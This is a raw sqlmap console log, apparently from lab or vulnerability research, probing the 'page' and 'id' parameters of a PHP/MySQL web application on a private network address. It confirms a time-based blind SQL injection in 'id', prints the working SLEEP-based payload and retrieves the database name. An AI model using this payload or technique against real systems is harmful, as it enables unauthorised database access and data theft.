 管理员: C:\Windows\System3
[16:03:58] [WARNING] GET parameter 'page' does not appear to be dynamic
[16:03:58] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[16:03:58] [INFO] testing for SQL injection on GET parameter 'page'
[16:03:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:03:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:03:58] [INFO] testing 'Generic inline queries'
[16:03:58] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:03:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:03:59] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[16:03:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:03:59] [WARNING] GET parameter 'page' does not seem to be injectable
[16:03:59] [INFO] testing if GET parameter 'id' is dynamic
[16:03:59] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:03:59] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[16:03:59] [INFO] testing for SQL injection on GET parameter 'id'
[16:03:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:04:00] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:04:00] [INFO] testing 'Generic inline queries'
[16:04:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:04:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:04:10] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[16:04:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:04:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[16:04:10] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=product/manage_product&id=2' AND (SELECT 2070 FROM (SELECT(SLEEP(5)))DfuS) AND 'fCFP'='fCFP
---
[16:04:31] [INFO] the back-end DBMS is MySQL
[16:04:31] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:04:36] [INFO] fetching current database
[16:04:36] [INFO] retrieved:
[16:04:46] [INFO] adjusting time delay to 1 second due to good response times
ocls_db
current database: 'ocls_db'
[16:05:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[16:05:11] [WARNING] your sqlmap version is outdated
[*] ending @ 16:05:11 /2025-03-05/